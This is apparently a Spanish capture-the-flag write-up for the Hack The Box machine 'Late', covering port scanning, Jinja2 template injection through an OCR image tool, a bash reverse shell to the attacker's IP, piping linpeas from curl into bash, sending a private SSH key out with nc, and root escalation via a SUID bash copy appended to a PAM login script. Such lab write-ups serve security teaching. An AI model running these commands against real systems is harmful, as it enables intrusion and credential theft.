Máquina Late
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.11.156.
1
2
3
4
5
6
7
8
| ❯ ping -c 1 10.10.11.156
PING 10.10.11.156 (10.10.11.156) 56(84) bytes of data.
64 bytes from 10.10.11.156: icmp_seq=1 ttl=63 time=145 ms
--- 10.10.11.156 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 145.365/145.365/145.365/0.000 ms
|
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| ❯ nmap -p- --open -sS --min-rate 5000 -vvv -Pn 10.10.11.156 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-17 19:28 CST
Initiating Parallel DNS resolution of 1 host. at 19:28
Completed Parallel DNS resolution of 1 host. at 19:28, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 19:28
Scanning 10.10.11.156 [65535 ports]
Discovered open port 80/tcp on 10.10.11.156
Discovered open port 22/tcp on 10.10.11.156
Completed SYN Stealth Scan at 19:28, 13.93s elapsed (65535 total ports)
Nmap scan report for 10.10.11.156
Host is up, received user-set (0.16s latency).
Scanned at 2023-07-17 19:28:34 CST for 14s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.11 seconds
|
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
12
13
| ❯ extractPorts allPorts
───────┬─────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.11.156
5 │ [*] Open ports: 22,80
6 │
7 │ [*] Ports copied to clipboard
8 │
───────┴─────────────────────────────────
|
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ❯ nmap -sCV -p22,80 10.10.11.156 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-17 19:29 CST
Nmap scan report for 10.10.11.156
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 025e290ea3af4e729da4fe0dcb5d8307 (RSA)
| 256 41e1fe03a5c797c4d51677f3410ce9fb (ECDSA)
|_ 256 28394698171e461a1ea1ab3b9a577048 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.31 seconds
|
Observamos el servicio web a través del puerto 80, así que antes de echarle un ojo, vamos a ver a lo que nos enfrentamos con whatweb:
1
2
| ❯ whatweb http://10.10.11.156/
http://10.10.11.156/ [200 OK] Bootstrap[3.0.0], Country[RESERVED][ZZ], Email[#,support@late.htb], Google-API[ajax/libs/jquery/1.10.2/jquery.min.js], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], IP[10.10.11.156], JQuery[1.10.2], Meta-Author[Sergey Pozhilov (GetTemplate.com)], Script, Title[Late - Best online image tools], nginx[1.14.0]
|

No vemos nada interesante, asi que vamos a acceder vía web:

Vemos que se observa un correo support@late.htb, por lo que es posible que se esté aplicando virtual hosting, así que vamos a agregar el dominio a nuestro archivo de /etc/hosts y adicional, en el código fuente, se observa el subdominio images.late.htb, por lo que también lo agregamos y tratamos de ver el contenido:



Vamos a tratar de subir una imagen con un texto aleatorio. Podemos tomar un screenshot de nuestra pantalla o utilizar la siguiente herramienta txt-to-jpg Al subir un archivo (imagen), nos regresa un archivo txt:
1
2
3
4
5
6
7
| ❯ cat results.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: results.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ <p>@® csto es una prueba de texto randonl
2 │ </p>
───────┴───────────────────────────────────────────
|

Vemos que algunos caracteres no nos lo interpreta correctamente. Podríamos tratar de hacer una inyección SSTI Server Side Template Injection con la cadena ``:
1
2
3
4
5
6
7
| ❯ cat results1.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: results1.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ <p>49
2 │ </p>
───────┴───────────────────────────────────────────────────────
|
Observamos que nos devuelve un archivo cuyo tenido tiene el valor 49, el resultado de la multiplicación de 7x7. El sitio es vuelnerablle a SSTI Jinja2 - Basic injection Server Side Template Injection. Vamos a ejecutar algunos de estos payloads para validar si podemos ejecutar algún comando a nivel de sistema:
1
2
3
4
5
6
7
8
| ❯ cat results3.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: results3.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ <p>uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
2 │
3 │ </p>
───────┴───────────────────────────────────────────────────────────────
|
Vemos que podemos ejecutar comandos a nivel de sistema. Vamos a tratar de leer el /etc/passwd para ver los usuarios del sistema:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| ❯ catn results4.txt
<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
svc_acc:x:1000:1000:Service Account:/home/svc_acc:/bin/bash
rtkit:x:111:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:113:116:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:114:117:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
saned:x:115:119::/var/lib/saned:/usr/sbin/nologin
colord:x:116:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:117:121:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
geoclue:x:118:123::/var/lib/geoclue:/usr/sbin/nologin
smmta:x:119:124:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:120:125:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
</p>#
|
Ahora tratemos de entablarnos una reverse shell invocando un recurso a nuestra máquina por el puerto 80 y pipeandolo con bash. Por lo tanto, creamos primero el recurso de la reserse shell:
1
2
3
4
| ❯ catn r
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.2/443 0>&1
|
Ahora creamos nuestra imagen con el código:
Nos ponemos en escucha por el puerto 443 y compartimos un servidor web con python:
1
2
3
| ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.156 - - [23/Jul/2023 22:40:53] "GET /r HTTP/1.1" 200 -
|
1
2
3
4
5
6
7
8
9
| ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.156] 44366
bash: cannot set terminal process group (1231): Inappropriate ioctl for device
bash: no job control in this shell
svc_acc@late:~/app$ whoami
whoami
svc_acc
svc_acc@late:~/app$
|
Ya nos encontramos dentro de la máquina como el usuario svc_acc y podemos visualizar la primer flag (user.txt). Para trabajar más cómodos, hacemos un Tratamiento de la tty y procedemos a enumerar un poco el sistema para escalar privilegios:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| svc_acc@late:~$ id
uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
svc_acc@late:~$ sudo -l
[sudo] password for svc_acc:
svc_acc@late:~$ find / \-perm /4000 2>/dev/null
/usr/sbin/pppd
/usr/sbin/sensible-mda
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/arping
/usr/bin/procmail
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/at
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/fusermount
/bin/mount
/bin/su
/bin/ping
/bin/umount
svc_acc@late:~$
|
Descargarmos PEASS-ng para enumerar y ver la forma en la que podemos escalar privilegios.
1
2
3
| ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.156 - - [23/Jul/2023 22:53:47] "GET /linpeas.sh HTTP/1.1" 200 -
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| svc_acc@late:~$ curl http://10.10.14.2/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
...
╚═════════════════════════╝
╔══════════╣ .sh files in path
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path
You own the script: /usr/local/sbin/ssh-alert.sh
/usr/bin/gettext.sh
╔══════════╣ Executable files potentially added by user (limit 70)
2023-07-24+04:54:01.2203263180 /usr/local/sbin/ssh-alert.sh
2022-04-04+13:20:33.4320867080 /usr/local/bin/gunicorn
2022-01-20+13:21:26.1204163440 /usr/local/bin/pytesseract
2022-01-20+13:20:42.9964626730 /usr/local/bin/pip3.6
2022-01-20+13:20:42.9964626730 /usr/local/bin/pip3
2022-01-20+13:20:42.9964626730 /usr/local/bin/pip
2022-01-17+10:18:24.8993280860 /usr/local/bin/flask
2022-01-05+14:59:49.3745428190 /usr/local/bin/uwsgi
2022-01-05+12:20:50.8528121770 /home/svc_acc/.local/bin/pytesseract
2022-01-05+12:19:52.2535296960 /home/svc_acc/.local/bin/pip3.6
2022-01-05+12:19:52.2535296960 /home/svc_acc/.local/bin/pip3
2022-01-05+12:19:52.2535296960 /home/svc_acc/.local/bin/pip
2022-01-05+12:13:14.4229514600 /home/svc_acc/.local/bin/flask
2022-01-05+10:37:17.9570760600 /usr/sbin/policy-rc.d
...
════════════════════════════════╣ API Keys Regex ╠════════════════════════════════
╚════════════════╝
Regexes to search for API keys aren't activated, use param '-r'
svc_acc@late:~$
|
1
2
3
| svc_acc@late:~$ ls -la /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 Jul 24 05:01 /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$
|
Vemos que somos propietarios del script /usr/local/sbin/ssh-alert.sh Vamos a echarle un ojo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
svc_acc@late:~$
|
Si intentamos editarlo, vemos que no tenemos permisos:
1
2
3
| svc_acc@late:~$ echo "" > /usr/local/sbin/ssh-alert.sh
bash: /usr/local/sbin/ssh-alert.sh: Operation not permitted
svc_acc@late:~$
|
Esto es debido a que el atributo a está seteado:
1
2
3
| svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$
|
Para explotar esto, vamos a crear una SetUID Bash ejecutable:
1
2
3
4
5
| svc_acc@late:~$ echo -e "cp /bin/bash /tmp/k4mi\nchmod 4755 /tmp/k4mi"
cp /bin/bash /tmp/.0xdf
chmod 4755 /tmp/.0xdf
svc_acc@late:~$
echo -e "cp /bin/bash /tmp/k4mi\nchmod 4755 /tmp/k4mi" >> /usr/local/sbin/ssh-alert.sh
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| svc_acc@late:~$ echo -e "cp /bin/bash /tmp/k4mi\nchmod 4755 /tmp/k4mi" >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
cp /bin/bash /tmp/k4mi
chmod 4755 /tmp/k4mi
svc_acc@late:~$
|
Ahora vamos a loguearnos como el usuario svc_acc y se creará el archivo /tmp/.0xdf. Para ingresar por ssh vamos a utilizar la id_rsa del usuario:
1
2
3
4
5
6
7
8
9
| svc_acc@late:~$ cd .ssh/
svc_acc@late:~/.ssh$ ll
total 20
drwx------ 2 svc_acc svc_acc 4096 Apr 7 2022 ./
drwxr-xr-x 8 svc_acc svc_acc 4096 Jul 24 04:54 ../
-rw-rw-r-- 1 svc_acc svc_acc 394 Apr 7 2022 authorized_keys
-rw------- 1 svc_acc svc_acc 1679 Apr 7 2022 id_rsa
-rw-r--r-- 1 svc_acc svc_acc 394 Apr 7 2022 id_rsa.pub
svc_acc@late:~/.ssh$
|
1
2
3
4
5
| svc_acc@late:~/.ssh$ nc 10.10.14.2 8443 < id_rsa
^C
svc_acc@late:~/.ssh$ md5sum id_rsa
85c65df127f0f6a53c029f03676dde3a id_rsa
svc_acc@late:~/.ssh$
|
1
2
3
4
5
| ❯ nc -nlvp 8443 > id_rsa
listening on [any] 8443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.156] 57148
❯ md5sum id_rsa
85c65df127f0f6a53c029f03676dde3a id_rsa
|
1
2
3
4
5
6
7
8
9
| ❯ chmod 600 id_rsa
❯ ssh -i id_rsa svc_acc@10.10.11.156
The authenticity of host '10.10.11.156 (10.10.11.156)' can't be established.
ECDSA key fingerprint is SHA256:bFNeiz1CrOE5/p6XvXGfPju6CF1h3+2nsk32t8V1Yfw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.156' (ECDSA) to the list of known hosts.
svc_acc@late:~$ whoami
svc_acc
svc_acc@late:~$
|
Al momento de ingresar ya vemos la bash clonada (Nota: Debemos hacerlo rápido porque nuestra lineas se borran del archivo /usr/local/sbin/ssh-alert.sh).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| svc_acc@late:~$ cd /tmp/
svc_acc@late:/tmp$ ll
total 1136
drwxrwxrwt 12 root root 4096 Jul 24 05:33 ./
drwxr-xr-x 23 root root 4096 Apr 7 2022 ../
drwxrwxrwt 2 root root 4096 Jul 24 04:37 .font-unix/
drwxrwxrwt 2 root root 4096 Jul 24 04:37 .ICE-unix/
-rwsr-xr-x 1 root root 1113504 Jul 24 05:33 k4mi*
drwx------ 3 root root 4096 Jul 24 04:37 systemd-private-dbbb43a870434c1d990b004a477d286a-ModemManager.service-qAtYmz/
drwx------ 3 root root 4096 Jul 24 04:37 systemd-private-dbbb43a870434c1d990b004a477d286a-systemd-resolved.service-kp01m2/
drwx------ 3 root root 4096 Jul 24 04:37 systemd-private-dbbb43a870434c1d990b004a477d286a-systemd-timesyncd.service-Mo2A8G/
drwxrwxrwt 2 root root 4096 Jul 24 04:37 .Test-unix/
drwx------ 2 svc_acc svc_acc 4096 Jul 24 04:54 tmux-1000/
drwx------ 2 root root 4096 Jul 24 04:37 vmware-root_736-2991268455/
drwxrwxrwt 2 root root 4096 Jul 24 04:37 .X11-unix/
drwxrwxrwt 2 root root 4096 Jul 24 04:37 .XIM-unix/
svc_acc@late:/tmp$ ./k4mi -p
k4mi-4.4# whoami
root
k4mi-4.4#
|
Ya somos el usuario root y podemos visualizar la flag (root.txt).